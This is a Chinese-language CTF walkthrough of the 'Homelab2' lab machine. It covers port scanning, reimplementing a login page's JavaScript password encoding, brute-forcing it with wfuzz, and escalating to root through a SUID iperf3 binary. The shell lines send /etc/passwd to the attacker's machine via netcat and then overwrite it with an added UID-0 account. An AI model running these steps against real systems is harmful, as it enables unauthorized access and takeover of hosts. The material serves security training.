MazeSec-Homelab2-Walkthrough
城南花已开 Lv6

信息收集

服务探测

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
sudo arp-scan -l
[sudo] password for Pepster:
Interface: eth0, type: EN10MB, MAC: 5e:bb:f6:9e:ee:fa, IPv4: 192.168.60.100
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.60.1 00:50:56:c0:00:08 VMware, Inc.
192.168.60.2 00:50:56:e4:1a:e5 VMware, Inc.
192.168.60.153 08:00:27:fd:49:1a PCS Systemtechnik GmbH
192.168.60.254 00:50:56:f9:a1:ad VMware, Inc.

4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.086 seconds (122.72 hosts/sec). 4 responded
export ip=192.168.60.153
❯ rustscan -a $ip
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
To scan or not to scan? That is the question.

[~] The config file is expected to be at "/home/Pepster/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.60.153:22
Open 192.168.60.153:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-11 17:15 CST
Initiating ARP Ping Scan at 17:15
Scanning 192.168.60.153 [1 port]
Completed ARP Ping Scan at 17:15, 0.07s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 17:15
Completed Parallel DNS resolution of 1 host. at 17:15, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 17:15
Scanning 192.168.60.153 [2 ports]
Discovered open port 22/tcp on 192.168.60.153
Discovered open port 80/tcp on 192.168.60.153
Completed SYN Stealth Scan at 17:15, 0.06s elapsed (2 total ports)
Nmap scan report for 192.168.60.153
Host is up, received arp-response (0.00034s latency).
Scanned at 2025-06-11 17:15:33 CST for 0s

PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 08:00:27:FD:49:1A (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds
Raw packets sent: 3 (116B) | Rcvd: 3 (116B)

浏览器访问一下

是一个路由器的登录页面

image

JS加密

尝试随意输入密码进行登录

发现传入的密码是被加密的

image


很显然密码是经过前端js加密过的

全局搜索一下lgPwd

发现javascript代码写在index.html

image

将加密部分扒下来


放到本地运行一下js

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
    function orgAuthPwd(a) {
return securityEncode(a, "RDpbLfCPsJZ7fiv", "yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW");
}

function securityEncode(a, b, c) {
let d = "", k = 187, l = 187;
const f = a.length;
const g = b.length;
const h = c.length;
const e = Math.max(f, g);
for (let m = 0; m < e; m++) {
l = k = 187;
if (m >= f) {
l = b.charCodeAt(m);
} else if (m >= g) {
k = a.charCodeAt(m);
} else {
k = a.charCodeAt(m);
l = b.charCodeAt(m);
}
d += c.charAt((k ^ l) % h);
}
return d;
}
const password = '111'; // 替换为你的密码
const encryptedPassword = orgAuthPwd(password);
console.log('加密后的密码:', encryptedPassword);

尝试运行一下

得到的密文和上面POST传参是一样的,证明加密逻辑是正确的

image


那就尝试爆破了,根据作者提示,明文密码大概率是固定号码之类的

image

由于范围实在是太大

image

就先尝试生成前两千个2开在头的8位数字

1
2
3
4
5
6
7
8
9
10
11
12
for i in {0000..2000} ;do echo "2000$i">>dic.txt;done
head dic.txt
20000000
20000001
20000002
20000003
20000004
20000005
20000006
20000007
20000008
20000009

利用js依次加密,得到加密的密码字典

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
const fs = require('fs');
function orgAuthPwd(a) {
return securityEncode(a, "RDpbLfCPsJZ7fiv", "yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW");
}

function securityEncode(a, b, c) {
let d = "", k = 187, l = 187;
const f = a.length;
const g = b.length;
const h = c.length;
const e = Math.max(f, g);
for (let m = 0; m < e; m++) {
l = k = 187;
if (m >= f) {
l = b.charCodeAt(m);
} else if (m >= g) {
k = a.charCodeAt(m);
} else {
k = a.charCodeAt(m);
l = b.charCodeAt(m);
}
d += c.charAt((k ^ l) % h);
}
return d;
}

try {
// 读取字典文件
const dictData = fs.readFileSync('dic.txt', 'utf8');
// 按行分割
const lines = dictData.split('\n');

let encryptedLines = [];

// 对每一行进行加密
for (let line of lines) {
// 忽略空行
if (line.trim() !== '') {
const encryptedLine = orgAuthPwd(line.trim());
encryptedLines.push(encryptedLine);
}
}

// 写入加密后的内容到enc_dict.txt
fs.writeFileSync('enc_dict.txt', encryptedLines.join('\n'));
console.log('加密完成,结果已保存到 enc_dict.txt');
} catch (error) {
console.error('处理文件时出错:', error.message);
}

用wfuzz爆破一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ wfuzz -c  -w enc_dict.txt  -u "http://$ip/l061n.php" -X POST -d "password=FUZZ" --hc 401
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************

Target: http://192.168.60.153/l061n.php
Total requests: 2001

=====================================================================
ID Response Lines Word Chars Payload
=====================================================================

000000256: 200 0 L 1 W 45 Ch "A9BVlnKu9TefbwK"

Total time: 0.895627
Processed Requests: 2001
Filtered Requests: 2000
Requests/sec.: 2234.186

用此payload看一下返回包

得到一组凭证link:8edb7803e66fb28a982f5be410bf4f29eb0ebaf6

1
2
❯ curl "$ip/l061n.php" -X POST -d "password=A9BVlnKu9TefbwK"
link:8edb7803e66fb28a982f5be410bf4f29eb0ebaf6

用户提权

尝试利用ssh登录一下

用户还有sudo权限,不过这个是没什么用的

显然是兔子洞,就是个开火车的动画🤣

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ ssh link@$ip
link@192.168.60.153's password:

homelab2:~$ id
uid=1000(link) gid=1000(link) groups=1000(link)
homelab2:~$ cat user.flag
flag{d0_n07_1nv4d3_my_h0m3}
homelab2:~$ sudo -l
Matching Defaults entries for link on homelab2:
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for link:
Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"

User link may run the following commands on homelab2:
(ALL) NOPASSWD: /sbin/sl

Root提权

可以发现iperf3存在suid权限

1
2
3
4
5
homelab2:~$ find / -perm -u=s 2>/dev/null
/bin/bbsuid
/usr/sbin/suexec
/usr/bin/iperf3
/usr/bin/sudo

这是不太寻常的

通过查看help帮助

可以通过-F指定文件,-R以反向模式运行

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
使用方法:iperf3 [-s|-c 主机] [选项]  
iperf3 [-h|--help] [-v|--version]

服务器或客户端:
-p, --port # 服务器监听或连接的端口
-f, --format [kmgtKMGT] 报告格式:Kbits, Mbits, Gbits, Tbits
-i, --interval # 定期吞吐量报告的间隔时间(秒)
-I, --pidfile 文件 写入PID文件
-F, --file 名称 发送/接收指定文件
-A, --affinity n[,m] 设置CPU亲和力核心号为n(进程将使用的核心)
(可选,仅客户端,m为服务器在此测试中的核心号)
-B, --bind <主机>[%<设备>] 绑定到与地址<主机>相关联的接口
(可选<设备>相当于 `--bind-dev <设备>`)
--bind-dev <设备> 绑定到具有SO_BINDTODEVICE的网络接口
-V, --verbose 更详细的输出
-J, --json 以JSON格式输出
--json-stream 以行分隔的JSON格式输出
--logfile 文件 将输出发送到日志文件
--forceflush 强制每个间隔刷新输出
--timestamps<=格式> 在每行输出的开头发出时间戳
(可选“=”和strftime(3)格式字符串)
--rcv-timeout # 接收数据的空闲超时时间(默认120000毫秒)
--snd-timeout # 未确认的TCP数据超时时间
(以毫秒为单位,默认使用系统设置)
-d, --debug[=#] 输出调试信息
(可选“=”和调试级别:1-4,默认值为4 - 所有消息)
-v, --version 显示版本信息并退出
-h, --help 显示此消息并退出

服务器专用:
-s, --server 以服务器模式运行
-D, --daemon 将服务器作为守护进程运行
-1, --one-off 处理一个客户端连接后退出
--server-bitrate-limit #[KMG][/#] 服务器的总比特率限制(默认0 = 无限制)
(可选斜杠和秒数间隔,用于平均总数据速率。默认值为5秒)
--idle-timeout # 如果服务器卡住,则在#秒后重启空闲服务器
(默认值:无超时)
--rsa-private-key-path 用于解密认证凭据的RSA私钥路径
--authorized-users-path 包含用户凭据的配置文件路径
--time-skew-threshold 在认证过程中,服务器和客户端之间的时间偏移阈值(以秒为单位)
--use-pkcs1-padding 使用pkcs1填充(风险自担)

客户端专用:
-c, --client <主机>[%<设备>] 以客户端模式运行,连接到<主机>
(可选<设备>相当于 `--bind-dev <设备>`)
-u, --udp 使用UDP而不是TCP
--connect-timeout # 控制连接设置的超时(毫秒)
-b, --bitrate #[KMG][/#] 目标比特率(位/秒,0表示无限制)
(默认值:UDP为1 Mbit/sec,TCP为无限制)
(可选斜杠和突发模式的数据包数量)
--pacing-timer #[KMG] 设置节奏定时,单位为微秒(默认1000)
--fq-rate #[KMG] 启用基于公平队列的套接字节速率控制
(仅适用于Linux)
-t, --time # 传输时间(秒,默认10秒)
-n, --bytes #[KMG] 传输字节数(替代-t选项)
-k, --blockcount #[KMG] 传输块数(数据包)(替代-t或-n选项)
-l, --length #[KMG] 读写缓冲区的长度
(TCP默认128 KB,UDP动态或1460)
--cport <端口> 绑定到特定的客户端端口(TCP和UDP,默认:临时端口)
-P, --parallel # 运行的并行客户端流数量
-R, --reverse 以反向模式运行(服务器发送,客户端接收)
--bidir 以双向模式运行。
客户端和服务器发送和接收数据。
-w, --window #[KMG] 设置发送/接收套接字缓冲区大小
(间接设置TCP窗口大小)
-C, --congestion <算法> 设置TCP拥塞控制算法(仅适用于Linux和FreeBSD)
-M, --set-mss # 设置TCP/SCTP最大段大小(MTU - 40字节)
-N, --no-delay 设置TCP/SCTP无延迟,禁用Nagle算法
-4, --version4 仅使用IPv4
-6, --version6 仅使用IPv6
-S, --tos N 设置IP服务类型,范围0-255。
可使用通常的八进制和十六进制前缀,例如52、064和0x34均表示相同值。
--dscp N 或 --dscp val 设置IP DSCP值,可以是0-63或符号值。
数值可以以十进制、八进制和十六进制指定(见--tos)。
-Z, --zerocopy 使用“零拷贝”方法发送数据
-O, --omit N 执行预测试N秒,并忽略预测试统计数据
-T, --title 字符串 在每行输出前添加此字符串
--extra-data 字符串 在客户端和服务器JSON中包含的数据字符串
--get-server-output 获取服务器的结果
--udp-counters-64bit 在UDP测试数据包中使用64位计数器
--repeating-payload 在负载中使用重复模式,而不是随机负载(如iperf2)
--dont-fragment 设置IPv4不分片标志
--username 用户认证的用户名
--rsa-public-key-path 用于加密认证凭据的RSA公钥路径

[KMG]表示支持以K/M/G作为后缀的选项,用于表示千、兆或吉。

iperf3主页: https://software.es.net/iperf/
报告问题: https://github.com/esnet/iperf

那这不就可以进行写文件的操作了

不过有个问题就是利用iperf3生成的文件权限是600

哦,没事了,原有已存在文件的权限会继承不会修改

本地kali以服务器模式运行

1
2
3
4
5
6
7
8
9
10
11
12
13
❯ nc -lvp 4444 > passwd
listening on [any] 4444 ...
192.168.60.153: inverse host lookup failed: Unknown host
connect to [192.168.60.100] from (UNKNOWN) [192.168.60.153] 33059
--------------------------------------
homelab2:~$ busybox nc 192.168.60.100 4444 < /etc/passwd
-------------------------------------
echo "primary:zSZ7Whrr8hgwY:0:0::/root:/bin/sh">> passwd
❯ iperf3 -s -F passwd
-----------------------------------------------------------
Server listening on 5201 (test #1)
-----------------------------------------------------------

靶机中接收信息保存至/etc/passwd

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
homelab2:~$ iperf3 -c 192.168.60.100 -R -F /etc/passwd
Connecting to host 192.168.60.100, port 5201
Reverse mode, remote host 192.168.60.100 is sending
[ 5] local 192.168.60.153 port 55330 connected to 192.168.60.100 port 5201
[ ID] Interval Transfer Bitrate
[ 5] 0.00-1.34 sec 0.00 Bytes 0.00 bits/sec
[ 5] 1.34-2.00 sec 0.00 Bytes 0.00 bits/sec
[ 5] 2.00-5.63 sec 0.00 Bytes 0.00 bits/sec
[ 5] 5.63-7.61 sec 0.00 Bytes 0.00 bits/sec
[ 5] 7.61-9.51 sec 0.00 Bytes 0.00 bits/sec
[ 5] 9.51-12.22 sec 873 Bytes 2.57 Kbits/sec
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval Transfer Bitrate Retr
[ 5] 0.00-12.23 sec 873 Bytes 571 bits/sec 0 sender
Sent 873 Byte / 873 Byte (100%) of /etc/passwd
[ 5] 0.00-12.22 sec 873 Bytes 571 bits/sec receiver

iperf Done.
homelab2:~$ su primary
Password:
/home/link # id
uid=0(root) gid=0(root) groups=0(root)
/home/link # cat /root/root.flag
flag{my_h0m3_15_v3ry_53cur3}
总字数 633.1k
由 Hexo 驱动 & 主题 Keep
本站由 提供部署服务